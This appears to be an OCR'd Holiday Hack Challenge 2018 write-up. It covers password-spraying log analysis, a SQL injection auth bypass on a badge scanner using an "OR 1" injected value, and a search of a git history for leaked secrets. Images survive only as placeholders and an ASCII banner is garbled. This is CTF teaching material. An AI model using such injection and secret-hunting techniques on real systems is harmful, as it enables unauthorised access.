

Holiday Hack Challenge 2018 - bytenibbler





**COUNTER HACK** 





Cranberry Pi Challenge – Yule Log Analysis



kkxdc;. **MMMMM**  $.00$ **1XMMM MMMM** Okxoc.. **MMM MMWN** MMMMM **NNMMMM MMMM MM WMMM** MMMM **WMM MMM WMMd MMW**  $: 0$ **MMMMM MMMMW** : OMMW MMMMM **MM MMI**N **MMMM MMMM** M NM **MMMW MMIN** MMNMM MW **MMM** NMMMM **MM** MMMMMMMMMd .W **WM WMM KMMW** мммми . M MW WW 'N ' MMMMMMMM M<sub>N</sub> ы k **WMW MM ЫММ**МММММММММ **MMM MMM MMMN** đΝ **МММММММ MMMW** ы **MN MMMMW** MMMK; M **WMMMM NMN WM WMMMMW** 01. 0 OMMMM **MMN MMM** , cdk000  $cM$ **MMMN WMMM MMMMN MMMMW** .к I am Pepper Minstix, and I'm looking for your help.

Bad guys have us tangled up in pepperminty kelp! "Password spraying" is to blame for this our grinchly fate. Should we blame our password policies which users hate?

Here you'll find a web log filled with failure and success. One successful login there requires your redress. Can you help us figure out which user was attacked? Tell us who fell victim, and please handle this with tact...

Submit the compromised webmail username to runtoanswer to complete this challenge. elf@38900b96ba47:~\$

Pepper feels that they have been a target of *Password Spraying* and wants you to figure out who is the victim of this attack. Password Spraying is a method of trying a list of predefined user accounts coupled with known weak passwords. *(i.e. ChangeMe, LetMeIn, Spring2019,* Password123, etc.) It is like a brute force attack, but it also acts as a means of enumerating valid credentials.

The terminal provides us with an ".evtx" file (Windows Event Logs) that contains successful and failed login attempts. It also has a parser to open and dump the evtx file.











Firstly, let us convert the evtx file to something more human readable using like an *XML file* using the python script "evtx\_dump.py".

> $elf@41d7dacb7b38:\sim$ vtx dump.py ho-ho-no.evtx > file.xml$ elf@41d7dacb7b38:~\$

Unfortunately, the XML file placed each tag in a new line, so using grep would only return the line that matches our patterns and will not contain the entire event section.



We will then need to make each *Event* appear as one line for *grep* to return the metadata. The command "tr" is a way to translate or squeeze characters from a standard input. This means we can convert each *new line* to a *space*, so everything becomes one flat string. We can then use "sed" to trim down the extra spaces and then also use it to separate all the data between <**Event>...</Event>** to a new line.



Now that we have the *Events* in their own line we can use grep to look for the entries we seek to identify *Password Spraying*. Let us begin by enumerating the *IP addresses* with the Event ID 4625 (failed login attempts) and the User IDs.



We can see a lot of failed attempts coming from 172.31.254.101. This could be the originating Source IP address of our Password Sprayer.











Holiday Hack Challenge 2018 - bytenibbler









### Badge-Scan-O-Matic

Pepper noticed that the **badge-scan-o-matic** has been spewing out SQL database errors after with special characters that can lead to an **Auth Bypass** vulnerability. (12)



New [Hint] Unlocked: SQL Injection! New [Hint] Unlocked: Barcode Creation! Click here to see this item in your badge.

Let's see if we can replicate the error with a *SQL Injection (adding "OR 1"")* on the *QR code* using the **barcode generator**.

*EXCEPTION AT (LINE 96 "USER\_INFO = QUERY("SELECT FIRST\_NAME,LAST\_NAME,ENABLED FROM EMPLOYEES WHERE AUTHORIZED = 1 AND UID = '{}' LIMIT 1".FORMAT(UID))"):(1064, U"YOU HAVE AN ERROR IN YOUR SQL SYNTAX; CHECK THE MANUAL THAT CORRESPONDS TO YOUR MARIADB SERVER VERSION FOR THE RIGHT SYNTAX TO USE NEAR "OR 1" LIMIT 1' AT LINE 1")*

With that error message we realize that the QR code is used as the  $UID$  and we managed to break the syntax with an unclosed quote. By using the *OWASP Auth Bypass* method and a SQL validator, we can create our injection that will satisfy the conditions and not cause an error. Note: Make sure to have an "AUTHORIZED" AND "ENABLED" user















has started monologuing again. Please visit him in Santa's lobby for a status update.

> New [Narrative] Unlocked: ! Click here to see this item in your badge.

> > Note: See Appendix A for full Narrative

So, you've figured out my plan – it's not about freeing those prisoners.

The toy soldiers and I are here to steal the contents of Santa's vault!

You think that after all my posturing, all my little speeches, that I'm nothing but a common thief.

But, I tell you - I am an exceptional thief.

And since I've moved up to kidnapping all of you, you should be more polite!

> New [Achievement] Unlocked: Santa's Secret Room! Click here to see this item in your badge.

Check out Appendix D to use the ventilation diagram to get inside Santa's Secret Room.











# Objective 7. HR Incident Response

Difficulty: **A A A** 

Santa uses an Elf Resources website to look for talented information security professionals. [Gain access to the website](https://careers.kringlecastle.com/) and fetch the document C:\candidate\_evaluation.docx. Which terrorist organization is secretly supported by the job applicant whose name begins with "K"? For hints on achieving this objective, please visit Sparkle Redberry and help her with the Dev Ops Fail Cranberry Pi terminal challenge.



The careers page of KringleCon has a unique way of uploading an applicant's work history. Maybe Sparkle Redberry was part of the development team and can give us an insight on how to view the candidate\_evaluation.docx. Go back to the **KringleCon** speaker area and head to the corner landing past "Track 1" to find Sparkle Redberry.

> Ugh, can you believe that Elf Resources is poking around? Something about sensitive info in my git repo.

I mean, I may have uploaded something sensitive earlier, but it's no big deal. I overwrote it!



New [Hint] Unlocked: Finding Passwords in Git! New [Hint] Unlocked: Git Cheat Sheet! Click here to see this item in your badge.











 $\mathbf{M}$ 





Tangle Coalbox is on a roll and this time he is investigating Sparkle Redberry for uploading sensitive information in Git. Sparkle is almost certain the she has overwritten the files and poses no threat. However, publicly exposed .git can be a target to gain access to your sourcecode. (13)

Holiday Hack Challenge 2018 - bytenibbler









We know that Sparkle is using Git for a certain project called *kcconfmgmt*. Time to look for a *.git* and then enumerate the commit logs of the project.



Checking the logs…

elf@c86df084b1c5:~/kcconfmgmt\$ git log

We find an interesting entry around the 8<sup>th</sup> of November.

